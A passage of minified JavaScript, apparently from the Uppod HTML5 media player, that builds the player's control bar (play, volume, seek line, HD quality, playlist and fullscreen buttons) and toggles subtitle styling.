t=sub_menu.firstElementChild.firstElementChild.firstElementChild;CSS(t,{"float":1==vars.substart?"left":"right"}),sub?vars.substart=0==vars.substart?1:0:vars.sub&&0==vars.substart?(CreateSubs(),vars.substart=1):vars.substart=0==vars.substart?1:0,0==vars.substart&&StopSub(),ToggleSubStyle()}function ToggleSubStyle(){0==vars.substart?CSS(sub_menu2,{visibility:"hidden"}):CSS(sub_menu2,{visibility:"visible"}),0==vars.substart?CSS(uppodplayer_sub_switcher_dot,{background:"#fff"}):CSS(uppodplayer_sub_switcher_dot,{background:"#000"}),0==vars.substart?CSS(uppodplayer_sub_switcher_bg,{background:0}):CSS(uppodplayer_sub_switcher_bg,{background:"#fff"})}function SetSubButStyle(t,e){sub_menu2.appendChild(t),CSS(t,{"float":"left",textAlign:"center",width:e?11:20,height:e?11:20,border:"1px solid rgba(255,255,255,0.5)",borderRadius:e?11:20,margin:e?"3px 2px 7px 2px":0,cursor:"pointer"})}function Controls(){var t,e,i,o,l,s,n;if(!vars.youtube||!browser.restrictMediaPlay){for(t=uppod.controls(),t.add(new Uppod.ControlBar(uppod)),controls=t.ControlBar.dom,sep_b=[],sep=0,CntrlBg(),cntrl=vars.controls.split(","),cntrlength=0,cntrls=[],cntrli=[],e=0;e<cntrl.length;e++){if(("play"==cntrl[e]||"playstop"==cntrl[e])&&(play_b=new Element("play",20,20),t.addElement("Play",play_b),controls.appendChild(play_b.c),CSS(play_b.c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-play_b.h)/2+play_b.s.margintop-play_b.s.marginbottom}),play_b.c.onclick=Toggle,1==vars.tip&&0==play_b.s.notip&&(play_b.c.onmouseover=function(){var t=play_b.s.play_tip?play_b.s.play_tip:vars.lang2.play;ToolTip(play_b.c,t)},play_b.c.onmouseout=function(){ToolTipHide(play_b.c)}),pause_b=new Element("playstop"==cntrl[e]?"stop":"pause",20,20,"","play"),t.addElement("Pause",pause_b),controls.appendChild(pause_b.c),CSS(pause_b.c,{cursor:"pointer",display:"none",position:"absolute",top:(vars.cntrloutheight-pause_b.h)/2+pause_b.s.margintop-pause_b.s.marginbottom}),pause_b.c.onclick="playstop"==cntrl[e]?Stop:Toggle,cntrls[e]=pause_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+play_b.s.marginleft+play_b.s.marginright,cntrli[e]=play_b,1==vars.tip&&0==pause_b.s.notip&&(pause_b.c.onmouseover=function(){ToolTip(pause_b.c,pause_b.s.pause_tip?pause_b.s.pause_tip:vars.lang2.pause)},pause_b.c.onmouseout=function(){ToolTipHide(pause_b.c)})),"back"==cntrl[e]&&(back_b=new Element("back",30,20),t.addElement("Back",back_b),controls.appendChild(back_b.c),CSS(back_b.c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-back_b.h)/2+back_b.s.margintop-back_b.s.marginbottom}),back_b.c.onclick=Back,cntrls[e]=back_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+back_b.s.marginleft+back_b.s.marginright,cntrli[e]=back_b,1==vars.tip&&0==back_b.s.notip&&(back_b.c.onmouseover=function(){ToolTip(back_b.c,back_b.s.tip?back_b.s.tip:vars.lang2.back)},back_b.c.onmouseout=function(){ToolTipHide(back_b.c)})),"stop"==cntrl[e]&&(stop_b=new Element("stop",20,20),t.addElement("Stop",stop_b),controls.appendChild(stop_b.c),CSS(stop_b.c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-stop_b.h)/2+stop_b.s.margintop-stop_b.s.marginbottom}),stop_b.c.onclick=Stop,cntrls[e]=stop_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+stop_b.s.marginleft+stop_b.s.marginright,cntrli[e]=stop_b,1==vars.tip&&0==stop_b.s.notip&&(stop_b.c.onmouseover=function(){ToolTip(stop_b.c,stop_b.s.tip?stop_b.s.tip:vars.lang2.stop)},stop_b.c.onmouseout=function(){ToolTipHide(stop_b.c)})),0==cntrl[e].indexOf("my")&&(i=cntrl[e].substr(2),mybuts[i]=new Element("my"+i,20,20),controls.appendChild(mybuts[i].c),CSS(mybuts[i].c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-mybuts[i].h)/2+mybuts[i].s.margintop-mybuts[i].s.marginbottom}),mybuts[i].c.id="uppod_mybut"+i,mybuts[i].c.onclick=function(){Mybut(this.id)},cntrls[e]=mybuts[i].w+vars.cntrlmargin,cntrlength+=cntrls[e]+mybuts[i].s.marginleft+mybuts[i].s.marginright,cntrli[e]=mybuts[i],1==vars.tip&&0==mybuts[i].s.notip&&mybuts[i].s.tip&&(mybuts[i].c.onmouseover=function(){ToolTip(mybuts[i].c,mybuts[i].s.tip)},mybuts[i].c.onmouseout=function(){ToolTipHide(mybuts[i].c)})),"download"==cntrl[e]&&(download_b=new Element("download",20,20),t.addElement("Download",download_b),controls.appendChild(download_b.c),CSS(download_b.c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-download_b.h)/2+download_b.s.margintop-download_b.s.marginbottom}),download_b.c.onclick=Download,cntrls[e]=download_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+download_b.s.marginleft+download_b.s.marginright,cntrli[e]=download_b,1==vars.tip&&0==download_b.s.notip&&(download_b.c.onmouseover=function(){ToolTip(download_b.c,download_b.s.tip?download_b.s.tip:vars.lang2.download)},download_b.c.onmouseout=function(){ToolTipHide(download_b.c)})),"next"==cntrl[e]&&(next_b=new Element("next",20,20),t.addElement("Next",next_b),controls.appendChild(next_b.c),CSS(next_b.c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-next_b.h)/2+next_b.s.margintop-next_b.s.marginbottom}),next_b.c.onclick=Next,cntrls[e]=next_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+next_b.s.marginleft+next_b.s.marginright,cntrli[e]=next_b,1==vars.tip&&0==next_b.s.notip&&(next_b.c.onmouseover=function(){ToolTip(next_b.c,next_b.s.tip?next_b.s.tip:vars.lang2.next)},next_b.c.onmouseout=function(){ToolTipHide(next_b.c)})),"prev"==cntrl[e]&&(prev_b=new Element("prev",20,20),t.addElement("Prev",prev_b),controls.appendChild(prev_b.c),CSS(prev_b.c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-prev_b.h)/2+prev_b.s.margintop-prev_b.s.marginbottom}),0==vars.random&&CSS(prev_b.c,{opacity:.3,filter:"alpha(opacity=30)",cursor:"default"}),prev_b.c.onclick=Prev,cntrls[e]=prev_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+prev_b.s.marginleft+prev_b.s.marginright,cntrli[e]=prev_b,1==vars.tip&&0==prev_b.s.notip&&(prev_b.c.onmouseover=function(){ToolTip(prev_b.c,prev_b.s.tip?prev_b.s.tip:vars.lang2.prev)},prev_b.c.onmouseout=function(){ToolTipHide(prev_b.c)})),"time_play"==cntrl[e]&&(time_play_b=new Element("time_play",30,20),t.addElement("TimePlay",time_play_b),controls.appendChild(time_play_b.c),CSS(time_play_b.c,{cursor:"default",position:"absolute",top:(vars.cntrloutheight-time_play_b.h)/2+3+1*time_play_b.s.margintop-1*time_play_b.s.marginbottom,"white-space":"nowrap"}),cntrls[e]=time_play_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+time_play_b.s.marginleft+time_play_b.s.marginright,cntrli[e]=time_play_b,timeitems++),"time_all"==cntrl[e]&&(time_all_b=new Element("time_all",30,20),t.addElement("TimeAll",time_all_b),controls.appendChild(time_all_b.c),CSS(time_all_b.c,{cursor:"default",position:"absolute",top:(vars.cntrloutheight-time_all_b.h)/2+3+1*time_all_b.s.margintop-1*time_all_b.s.marginbottom,"white-space":"nowrap"}),cntrls[e]=time_all_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+time_all_b.s.marginleft+time_all_b.s.marginright,cntrli[e]=time_all_b,timeitems++),"|"==cntrl[e]&&(sep_b[sep]=new Element("separator",5,20),t.addElement("Separator",sep_b[sep]),controls.appendChild(sep_b[sep].c),CSS(sep_b[sep].c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-sep_b[sep].h)/2+sep_b[sep].s.margintop-sep_b[sep].s.marginbottom}),cntrls[e]=sep_b[sep].w+vars.cntrlmargin,cntrlength+=cntrls[e]+sep_b[sep].s.marginleft+sep_b[sep].s.marginright,cntrli[e]=sep_b[sep],sep++),"run_line"==cntrl[e]&&(o=Cntrl_Style("run"),run_b=document.createElement("div"),t.addDom("RunLine",run_b),controls.appendChild(run_b),l=vars.cntrlline.h,vars.cntrl_line&&vars.cntrl_line.h&&(l=vars.cntrl_line.h),0==o.position&&(l%2!=o.h%2&&o.h++,1==o.o&&(o.w=o.h)),CSS(run_b,{cursor:"pointer",position:"absolute",left:0,top:1*o.margintop-1*o.marginbottom,width:o.w+"px",height:o.h+"px",borderRadius:o.w*o.o+"px","opacity(":o.alpha,filter:"alpha(opacity="+100*o.alpha+")"}),CheckGradiendDiv(run_b,o.color),o.icon&&String(o.icon).indexOf("http://")>-1&&IconImg(o.icon,run_b,0,o.pic_w,o.pic_h,o.halficonisover),1==o.bg&&CSS(run_b,{border:"2px solid #"+ReColor(o.bgcolor)}),run_pos=o.position,1==vars.tip&&0==line_s.notip&&(run_b.onmouseover=function(){media.duration?ToolTip(run_b,"line"):""},run_b.onmouseout=function(){ToolTipHide(run_b)})),"run_volume"!=cntrl[e]||mobile||(o=Cntrl_Style("run_volume"),runvolume_b=document.createElement("div"),t.addDom("RunVolume",runvolume_b),controls.appendChild(runvolume_b),CSS(runvolume_b,{cursor:"pointer",position:"absolute",left:0,top:0,width:o.w+"px",height:o.h+"px",borderRadius:o.w*o.o+"px",opacity:o.alpha,filter:"alpha(opacity="+100*o.alpha+")"}),CheckGradiendDiv(runvolume_b,o.color),runvolume_pos=o.position,vars.ivolbar_v&&Hide(runvolume_b),1==o.bg&&CSS(runvolume_b,{border:"2px solid #"+ReColor(o.bgcolor)})),"sound"!=cntrl[e]||mobile||(cntrl[e]="volume",vars.cntrl_volume=vars.cntrl_sound),"volume"!=cntrl[e]&&"volbarline_v"!=cntrl[e]||mobile||(volume_b=new Element("volume",20,20),t.addElement("Volume",volume_b),controls.appendChild(volume_b.c),CSS(volume_b.c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-volume_b.h)/2+volume_b.s.margintop-volume_b.s.marginbottom}),volume_b.c.onclick=Mute,volume_mute_b=new Element("volume_mute",20,20,"","volume"),t.addElement("VolumeMute",volume_mute_b),controls.appendChild(volume_mute_b.c),CSS(volume_mute_b.c,{display:"none",cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-volume_mute_b.h)/2+volume_mute_b.s.margintop-volume_mute_b.s.marginbottom}),cntrls[e]=volume_mute_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+volume_mute_b.s.marginleft+volume_mute_b.s.marginright,volume_mute_b.c.onclick=Mute,cntrli[e]=volume_b,1==vars.tip&&0==volume_b.s.notip?volume_b.c.title=volume_b.s.tip?volume_b.s.tip:vars.lang2.volume:"","volbarline_v"==cntrl[e]&&(vars.ivolbar_v=!0,volbarline_b=document.createElement("div"),t.addDom("VolumeBarlineV",volbarline_b),controls.appendChild(volbarline_b),vars.cntrl_volbarline_v.bg=0,CSS(volbarline_b,{cursor:"pointer",position:"absolute",top:0}),volbarline_s=Cntrl_Style("volbarline_v"),volbarline_all_b=document.createElement("div"),volbarline_b.appendChild(volbarline_all_b),CSS(volbarline_all_b,{cursor:"pointer",position:"absolute",left:0,top:0,width:volbarline_s.w,height:volbarline_s.h,borderRadius:volbarline_s.h/2*volbarline_s.o+"px",opacity:volbarline_s.all_a,filter:"alpha(opacity="+100*volbarline_s.all_a+")"}),CheckGradiendDiv(volbarline_all_b,volbarline_s.color_all),volbarline_s.active=!1,CSS(volbarline_b,{display:"none",cursor:"pointer",position:"absolute",top:vars.cntrloutheight-volbarline_s.h-10}),volbarline_play_b=document.createElement("div"),volbarline_b.appendChild(volbarline_play_b),CSS(volbarline_play_b,{cursor:"pointer",position:"absolute",left:0,top:0,width:volbarline_s.w,height:volbarline_s.h,borderRadius:volbarline_s.h/2*volbarline_s.o+"px",opacity:volbarline_s.play_a,filter:"alpha(opacity="+100*volbarline_s.play_a+")"}),CheckGradiendDiv(volbarline_play_b,volbarline_s.color_play),CSS(volbarline_b,{cursor:"pointer",position:"absolute",top:-volbarline_s.h}),CSS(volbarline_play_b,{height:volbarline_s.h*vars.volume,top:volbarline_s.h-volbarline_s.h*vars.volume}),volbarline_b.onmousedown=function(t){if(volbarline_s.active=!0,!t)var t=window.event;VolumeMove_v(t)},volbarline_b.onmousemove=function(t){if(!t)var t=window.event;VolumeMove_v(t)},volbarline_b.onmouseup=function(){volbarline_s.active=!1},volbarline_b.onmouseover=function(){volbarline_s.over=!0},volbarline_b.onmouseout=function(){volbarline_s.over=!1},volume_mute_b.c.onmouseout=volume_b.c.onmouseover=function(){CSS(volbarline_b,{display:"block"}),runvolume_b&&(CSS(runvolume_b,{display:"block"}),runvolume_b.style.zIndex=8,RunPos(runvolume_b,volbarline_b,volbarline_play_b,volbarline_all_b,runvolume_pos)),volbarline_s.over=!0},volume_mute_b.c.onmouseover=volume_b.c.onmouseover=function(){CSS(volbarline_b,{display:"block"}),runvolume_b&&(CSS(runvolume_b,{display:"block"}),runvolume_b.style.zIndex=8,RunPos(runvolume_b,volbarline_b,volbarline_play_b,volbarline_all_b,runvolume_pos)),volbarline_s.over=!0},volume_mute_b.c.onmouseout=volume_b.c.onmouseout=VolbarHide,volbarline_b.style.zIndex=7,runvolume_b&&Hide(runvolume_b))),"tune"!=cntrl[e]||mobile||(cntrl[e]="volbarline",vars.cntrl_volbarline=vars.cntrl_tune),"volbarline"!=cntrl[e]||mobile||(volbarline_b=document.createElement("div"),t.addDom("VolumeBarline",volbarline_b),controls.appendChild(volbarline_b),volbarline_s=Cntrl_Style("volbarline"),volbarline_all_b=document.createElement("div"),volbarline_b.appendChild(volbarline_all_b),CSS(volbarline_all_b,{cursor:"pointer",position:"absolute",left:0,top:0,width:volbarline_s.w,height:volbarline_s.h,borderRadius:volbarline_s.h/2*volbarline_s.o+"px",opacity:volbarline_s.all_a,filter:"alpha(opacity="+100*volbarline_s.all_a+")"}),CheckGradiendDiv(volbarline_all_b,volbarline_s.color_all),volbarline_s.active=!1,volbarline_play_b=document.createElement("div"),volbarline_b.appendChild(volbarline_play_b),CSS(volbarline_play_b,{cursor:"pointer",position:"absolute",left:0,top:0,height:volbarline_s.h,borderRadius:volbarline_s.h/2*volbarline_s.o+"px",opacity:volbarline_s.play_a,filter:"alpha(opacity="+100*volbarline_s.play_a+")"}),CheckGradiendDiv(volbarline_play_b,volbarline_s.color_all),CSS(volbarline_b,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-volbarline_s.h)/2+volbarline_s.margintop-volbarline_s.marginbottom}),cntrls[e]=volbarline_s.w+vars.cntrlmargin+5,cntrlength+=cntrls[e]+volbarline_s.marginleft+volbarline_s.marginright,CSS(volbarline_play_b,{width:volbarline_s.w*(v?v:vars.volume)}),volbarline_b.onmousedown=function(t){if(volbarline_s.active=!0,!t)var t=window.event;VolumeMove(t)},volbarline_b.onmousemove=function(t){if(!t)var t=window.event;VolumeMove(t)},volbarline_b.onmouseout=function(t){if(!t)var t=window.event;VolumeOut(t)},volbarline_b.onmouseup=function(){volbarline_s.active=!1},cntrli[e]=volbarline_b),"volbar"==cntrl[e]&&!mobile){for(volbar_b=document.createElement("div"),t.addDom("VolumeBar",volbar_b),controls.appendChild(volbar_b),volbars=[],vars.cntrl_volbar.all_a?vars.cntrlvolbar.all_a=vars.cntrl_volbar.all_a:"",vars.cntrl_volbar.play_a?vars.cntrlvolbar.play_a=vars.cntrl_volbar.play_a:"",vars.cntrl_volbar.icon&&(1==vars.cntrl_volbar.icon&&(vars.cntrlvolbar.n=10,vars.cntrlvolbar.bar=1),2==vars.cntrl_volbar.icon&&(vars.cntrlvolbar.n=5,vars.cntrlvolbar.bar=0),3==vars.cntrl_volbar.icon&&(vars.cntrlvolbar.n=10,vars.cntrlvolbar.bar=0)),vars.cntrl_volbar.n?vars.cntrlvolbar.n=vars.cntrl_volbar.n:"",vars.cntrl_volbar.bar?vars.cntrlvolbar.bar=vars.cntrl_volbar.bar:"",vars.cntrl_volbar.scale?vars.cntrlvolbar.scale=vars.cntrl_volbar.scale:"",vars.cntrlvolbar.margintop=vars.cntrl_volbar.margintop?vars.cntrl_volbar.margintop:0,vars.cntrlvolbar.marginbottom=vars.cntrl_volbar.marginbottom?vars.cntrl_volbar.marginbottom:0,vars.cntrlvolbar.w=5*vars.cntrlvolbar.n*vars.cntrlvolbar.scale,vars.cntrlvolbar.h=10*vars.cntrlvolbar.scale,vb=0;vb<vars.cntrlvolbar.n;vb++)s=1==vars.cntrlvolbar.bar?10/vars.cntrlvolbar.n*(vb+1):10*vars.cntrlvolbar.scale,volbars[vb]=new Element("volbar",3*vars.cntrlvolbar.scale,s),volbar_b.appendChild(volbars[vb].c),CSS(volbars[vb].c,{position:"absolute",top:10*vars.cntrlvolbar.scale-s*vars.cntrlvolbar.scale,left:5*vb*vars.cntrlvolbar.scale+10*(vars.cntrlvolbar.scale-1),opacity:vars.cntrlvolbar.all_a}),1==vars.cntrl_volbar.bar&&(volbars[vb].c.onmouseover=function(){CSS(this,{top:s-1})
},volbars[vb].c.onmouseout=function(){CSS(this,{top:s})});volbar_b.onmousedown=function(t){if(volbar_b.active=!0,!t)var t=window.event;VolbarMove(t)},volbar_b.onmousemove=function(t){if(!t)var t=window.event;VolbarMove(t)},volbar_b.onmouseup=function(){volbar_b.active=!1},CSS(volbar_b,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-vars.cntrlvolbar.h)/2+(vars.cntrlvolbar.h-10)*vars.cntrlvolbar.scale+vars.cntrlvolbar.margintop-vars.cntrlvolbar.marginbottom,width:vars.cntrlvolbar.w,height:vars.cntrlvolbar.h}),cntrls[e]=5*(vars.cntrlvolbar.n+1)+vars.cntrlmargin,cntrlength+=cntrls[e]+(vars.cntrlvolbar.marginleft?vars.cntrlvolbar.marginleft:0)+(vars.cntrlvolbar.marginright?vars.cntrlvolbar.marginright:0),cntrli[e]=volbar_b,0!=v?VolumeDraw(-v):""}if("full"==cntrl[e]&&(t.add(new Uppod.EnterFullscreenControl(uppod)),t.add(new Uppod.ExitFullscreenControl(uppod)),full_b=uppod.controls().EnterFullscreen.options.element,full_back_b=uppod.controls().ExitFullscreen.options.element,cntrls[e]=full_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+full_b.s.marginleft+full_b.s.marginright,cntrli[e]=full_b),"sub"==cntrl[e]&&(sub_b=new Element("sub",20,20),t.addElement("Sub",sub_b),controls.appendChild(sub_b.c),CSS(sub_b.c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-sub_b.h)/2+sub_b.s.margintop-sub_b.s.marginbottom}),sub_b.c.onclick=SetSub,cntrls[e]=sub_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+sub_b.s.marginleft+sub_b.s.marginright,cntrli[e]=sub_b,1==vars.tip&&0==sub_b.s.notip&&(sub_b.c.onmouseover=function(){ToolTip(sub_b.c,sub_b.s.tip?sub_b.s.tip:vars.lang2.sub)},sub_b.c.onmouseout=function(){ToolTipHide(sub_b.c)})),"hd"==cntrl[e]&&(vars.youtube&&(vars.hdlinks="hd720,large,medium,small",vars.hd="720p,480p,320p,240p",60==vars.hdsw?vars.hdsw=55:""),vars.hd))if(vars.hd.indexOf("::")>-1)hd_b=new Element("hd",20,20),t.addElement("Hd",hd_b),controls.appendChild(hd_b.c),CSS(hd_b.c,{cursor:"pointer",display:1==vars.hd1?"none":"block",position:"absolute",top:Math.floor((vars.cntrloutheight-hd_b.h)/2+hd_b.s.margintop-hd_b.s.marginbottom)}),hd_b.s.icon2&&hd_b.s.icon==hd_b.s.icon2&&CSS(hd_b.c,{opacity:hd_b.s.alpha0}),cntrls[e]=hd_b.w+vars.cntrlmargin,hd_b.c.onclick=Quality,cntrlength+=cntrls[e]+hd_b.s.marginleft+hd_b.s.marginright,cntrli[e]=hd_b,1==vars.tip&&0==hd_b.s.notip&&(hd_b.c.onmouseover=function(){ToolTip(hd_b.c,hd_b.s.tip?hd_b.s.tip:vars.lang2.hd)},hd_b.c.onmouseout=function(){ToolTipHide(hd_b.c)}),hd1_b=new Element("hd1",20,20,"","hd"),t.addElement("Hd1",hd1_b),controls.appendChild(hd1_b.c),CSS(hd1_b.c,{cursor:"pointer",display:1==vars.hd1?"block":"none",position:"absolute",top:Math.floor((vars.cntrloutheight-hd1_b.h)/2+hd1_b.s.margintop-hd1_b.s.marginbottom)}),hd1_b.c.onclick=Quality,1==vars.tip&&0==hd1_b.s.notip&&(hd1_b.c.onmouseover=function(){ToolTip(hd1_b.c,hd_b.s.tip_off?hd_b.s.tip_off:vars.lang2.hd)},hd1_b.c.onmouseout=function(){ToolTipHide(hd1_b.c)});else if(vars.hd.indexOf(",")>-1){if(vars.hda=vars.hd.split(","),60==vars.hdsw){for(vars.hdsw=0,n=0;n<vars.hda.length;n++)vars.hdsw<measureText(vars.hda[n],12).width?vars.hdsw=measureText(vars.hda[n],12).width:"";vars.hdsw+=22}hd_b=new Element("hdselect",vars.hdsw,20,"","hd"),t.addElement("HdSelect",hd_b),controls.appendChild(hd_b.c),CSS(hd_b.c,{cursor:"pointer",position:"absolute",top:Math.floor((vars.cntrloutheight-hd_b.h)/2+hd_b.s.margintop-hd_b.s.marginbottom)}),cntrls[e]=hd_b.w+vars.cntrlmargin,hd_b.c.onclick=Quality,cntrlength+=cntrls[e]+hd_b.s.marginleft+hd_b.s.marginright,cntrli[e]=hd_b,1==vars.tip&&0==hd_b.s.notip?hd_b.c.title=hd_b.s.tip?hd_b.s.tip:vars.lang2.hd:"",hdselect=document.createElement("select"),hd_b.c.appendChild(hdselect),HdSelect(),CSS(hdselect,{position:"absolute",margin:"1px 0px 0px -5px",opacity:0,cursor:"pointer"}),hdselect.onchange=QualitySelecter}"playlist"==cntrl[e]&&""!=vars.pl&&(playlist_b=new Element("playlist",20,20),t.addElement("Playlist",playlist_b),controls.appendChild(playlist_b.c),CSS(playlist_b.c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-playlist_b.h)/2+playlist_b.s.margintop-playlist_b.s.marginbottom}),playlist_b.c.onclick=Pl,cntrls[e]=playlist_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+playlist_b.s.marginleft+playlist_b.s.marginright,cntrli[e]=playlist_b,1==vars.tip&&0==playlist_b.s.notip&&(playlist_b.c.onmouseover=function(){ToolTip(playlist_b.c,playlist_b.s.tip?playlist_b.s.tip:vars.lang2.list)},playlist_b.c.onmouseout=function(){ToolTipHide(playlist_b.c)})),"menu"==cntrl[e]&&(menu_b=new Element("menu",20,20),t.addElement("Menu",menu_b),controls.appendChild(menu_b.c),CSS(menu_b.c,{cursor:"pointer",position:"absolute",top:(vars.cntrloutheight-menu_b.h)/2+menu_b.s.margintop-menu_b.s.marginbottom}),menu_b.c.onclick=Menu,cntrls[e]=menu_b.w+vars.cntrlmargin,cntrlength+=cntrls[e]+menu_b.s.marginleft+menu_b.s.marginright,cntrli[e]=menu_b,1==vars.tip&&0==menu_b.s.notip&&(menu_b.c.onmouseover=function(){ToolTip(menu_b.c,menu_b.s.tip?menu_b.s.tip:vars.lang2.menu)},menu_b.c.onmouseout=function(){ToolTipHide(menu_b.c)})),"buffer"==cntrl[e]&&line_b&&(buffer_b=new Element("buffer",30,14),t.addElement("Buffer",buffer_b),controls.appendChild(buffer_b.c),CSS(buffer_b.c,{cursor:"default",position:"absolute","white-space":"nowrap"}),cntrli[e]=buffer_b,cntrls[e]=0,buffer_b.c.innerHTML=vars.lang2.loading),"start"==cntrl[e]&&("video"==v.m&&nativecontrols||(start_b=new Element("start",20,20),t.addElement("Start",start_b),body.c.appendChild(start_b.c),CSS(start_b.c,{cursor:"pointer",position:"absolute",top:vars.ph/2-start_b.h/2,left:vars.sw/2-start_b.w/2-(start_b.s.pic_w>0?start_b.s.pic_w/(1==start_b.s.halficonisover?4:2):0),zIndex:7}),start_b.c.onclick=Toggle,start_b.c.style.zIndex=7)),"space"==cntrl[e]&&(space_b=document.createElement("div"),t.addDom("Space",space_b),controls.appendChild(space_b),CSS(space_b,{position:"absolute",top:(vars.cntrloutheight-20)/2}),cntrli[e]=space_b),"line"==cntrl[e]&&(iline=!0,line_b=document.createElement("div"),t.addDom("Line",line_b),controls.appendChild(line_b),line_s=Cntrl_Style("line"),line_all_b=document.createElement("div"),line_b.appendChild(line_all_b),CSS(line_all_b,{position:"absolute",left:0,top:0,width:"100%",height:line_s.h,borderRadius:line_s.h/2*line_s.o+"px",opacity:line_s.all_a,filter:"alpha(opacity="+100*line_s.all_a+")"}),CheckGradiendDiv(line_all_b,line_s.color_all),line_load_b=document.createElement("div"),line_b.appendChild(line_load_b),CSS(line_load_b,{position:"absolute",left:0,top:0,width:"100%",height:line_s.h,backgroundColor:"#"+ReColor(line_s.color_load),borderRadius:line_s.h/2*line_s.o+"px",opacity:line_s.load_a,filter:"alpha(opacity="+100*line_s.load_a+")"}),CheckGradiendDiv(line_load_b,line_s.color_load),line_play_b=document.createElement("div"),line_b.appendChild(line_play_b),CSS(line_play_b,{position:"absolute",left:0,top:0,width:"100%",height:line_s.h,backgroundColor:"#"+ReColor(line_s.color_play),borderRadius:line_s.h/2*line_s.o+"px",opacity:line_s.play_a,filter:"alpha(opacity="+100*line_s.play_a+")"}),CheckGradiendDiv(line_play_b,line_s.color_play),CSS(line_b,{position:"absolute",top:(vars.cntrloutheight-line_s.h)/2+1*line_s.margintop-1*line_s.marginbottom,cursor:"pointer"}),CSS(line_play_b,{width:"0"}),CSS(line_load_b,{width:"0"}),line_s.active=!1,line_but_b=document.createElement("div"),t.addDom("LineBtn",line_but_b),controls.appendChild(line_but_b),CSS(line_but_b,{position:"absolute",height:line_s.h<10?20:2*line_s.h,cursor:"pointer"}),line_but_b.onmousedown=function(t){if(Uppod.trace("line_but_b.onmousedown"),istart||Toggle(),line_s.active=!0,!t)var t=window.event},line_but_b.onmouseup=function(t){Uppod.trace("line_but_b.onmouseup"),istart&&(SeekMove(t),line_s.active=!1)},1==vars.tip&&0==line_s.notip&&(line_but_b.onmouseover=function(){ToolTip(line_but_b,"line")},line_but_b.onmouseout=function(){ToolTipHide(line_but_b)}),cntrli[e]=line_b)}time_all_b&&vars.time>0?time_all_b.c.innerHTML=formatTime(vars.time):"",PlaceControls()}}function CntrlBg(){uibg&&Remove("uibg"),1!=vars.cntrlout&&1==vars.cntrlbg&&(-1==vars.cntrlbgcolor.indexOf("|")?vars.cntrlbgcolor=vars.cntrlbgcolor+"|"+vars.cntrlbgcolor:"",uibg=new Shaper2({w:vars.scrn_w,h:vars.cntrloutheight,onotop:vars.cntrloutheight==vars.h?0:1,bgc:vars.cntrlbgcolor,bga1:vars.cntrlbgalpha1,bga2:vars.cntrlbgalpha2,o:vars.padding>0?vars.o/2:vars.cntrlbgo})),1==vars.cntrlout&&0==vars.padding&&(-1==vars.cntrlbgcolor.indexOf("|")?vars.cntrlbgcolor=vars.cntrlbgcolor+"|"+vars.cntrlbgcolor:"",uibg=new Shaper2({w:vars.scrn_w,h:vars.cntrloutheight,o:vars.o/2-vars.padding,onotop:vars.cntrloutheight==vars.h?0:1,bgc:vars.bodycolor,bga1:1,bga2:1,o:vars.padding>0?vars.o/2:vars.cntrlbgo})),uibg&&(uibg.c.setAttribute("id","uibg"),controls.appendChild(uibg.c),1==vars.glass&&(uibg_gl=new Shaper2({w:vars.scrn_w,h:vars.cntrloutheight/2,o:vars.o/2-vars.padding,bgc:-1==vars.glasscolor.indexOf("|")?vars.glasscolor+"|"+vars.glasscolor:vars.glasscolor,bga1:vars.glassalpha1,bga2:vars.glassalpha2}),uibg.c.appendChild(uibg_gl.c),CSS(uibg_gl.canvas,{position:"absolute",top:0,left:0,height:vars.cntrloutheight/2,width:vars.scrn_w})))}function PlaceControls(){var t,e,o=vars.sw-cntrlength-2*vars.cntrlendmargin-2*vars.cntrlmargin-(ifull?0:2*vars.padding)-vars.cntrlmarginleft-vars.cntrlmarginright-4*(timelength-4)*timeitems,l=vars.cntrlendmargin+vars.cntrlmarginleft;for(i=0;i<cntrl.length;i++)cntrli[i]&&(t=0,e=0,cntrli[i].s&&(t=parseInt(cntrli[i].s.marginleft),e=parseInt(cntrli[i].s.marginright)),"volbarline"==cntrl[i]&&(t=vars.cntrl_volbarline.marginleft?vars.cntrl_volbarline.marginleft:0,e=vars.cntrl_volbarline.marginright?vars.cntrl_volbarline.marginright:0),l+=t,cntrli[i]!=line_b&&cntrli[i]!=space_b?(CSS(void 